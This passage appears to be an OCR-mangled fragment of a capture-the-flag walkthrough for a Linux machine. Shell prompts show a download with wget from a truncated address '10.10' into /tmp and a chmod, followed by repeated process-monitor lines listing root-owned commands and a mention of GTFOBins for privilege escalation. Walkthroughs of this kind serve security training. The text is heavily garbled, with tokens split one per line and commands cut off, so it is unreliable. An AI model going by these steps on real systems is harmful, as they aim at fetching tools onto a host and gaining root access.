
its home.
dev01@opensource:~$ 
cd
dev01@opensource:/tmp$ 
wget
10.10
dev01@opensource:/tmp$ 
chmod
[
..
.
]
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
2022
/05/29 
11
:31:01 CMD: 
UID
=
0
PID
Looking a
GTFObins
there is a way to escalate